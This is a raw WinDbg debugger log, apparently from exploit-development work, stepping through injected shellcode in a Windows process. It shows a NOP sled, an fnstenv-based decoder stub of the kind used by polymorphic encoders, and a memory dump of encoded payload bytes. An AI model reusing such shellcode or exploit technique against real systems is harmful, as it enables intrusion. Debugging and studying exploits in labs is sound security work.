 eax=00000000 ebx=77045b32 ecx=625010b4 edx=77045b50 esi=00000000 edi=00000000
eip=00e5f210 esp=00e5f1f1 ebp=00e5ed80 iopl=0         nv up ei ng nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000292
00e5f210 90              nop
0:003>
eax=00000000 ebx=77045b32 ecx=625010b4 edx=77045b50 esi=00000000 edi=00000000
eip=00e5f211 esp=00e5f1f1 ebp=00e5ed80 iopl=0         nv up ei ng nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000292
00e5f211 d9e9            fldl2t
0:003>
eax=00000000 ebx=77045b32 ecx=625010b4 edx=77045b50 esi=00000000 edi=00000000
eip=00e5f213 esp=00e5f1f1 ebp=00e5ed80 iopl=0         nv up ei ng nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000292
00e5f213 bd7cf8fda2      mov     ebp,0A2FDF87Ch
0:003>
eax=00000000 ebx=77045b32 ecx=625010b4 edx=77045b50 esi=00000000 edi=00000000
eip=00e5f218 esp=00e5f1f1 ebp=a2fdf87c iopl=0         nv up ei ng nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000292
00e5f218 d97424f4        fnstenv [esp-0Ch]                  ss:0023:00e5f1e5=00
0:003>
eax=00000000 ebx=77045b32 ecx=625010b4 edx=77045b50 esi=00000000 edi=00000000
eip=00e5f21c esp=00e5f1f1 ebp=a2fdf87c iopl=0         nv up ei ng nz ac po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000292
00e5f21c 58              pop     eax
0:003> dd esp
00e5f1f1  00e5f211 00000000 00000000 ffff0000
00e5f201  90909090 90909090 90909090 90909090
00e5f211  7cbde9d9 d9a2fdf8 58f42474 52b1c931
00e5f221  03176831 94831768 98571f04 6098621d
00e5f231  851003de ce4603ef 820cb440 36403f6c
00e5f241  394d4de6 74abfb4f 178f5050 f7dcabd2
00e5f251  f61163eb aad8992c 5a4fd5e5 d153a081
00e5f261  06d425d9 99f544a9 18d51ea1 025c2b65